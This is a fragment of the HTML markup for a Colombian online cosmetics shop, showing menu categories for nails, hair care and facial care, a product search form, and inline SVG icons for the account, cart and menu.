	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
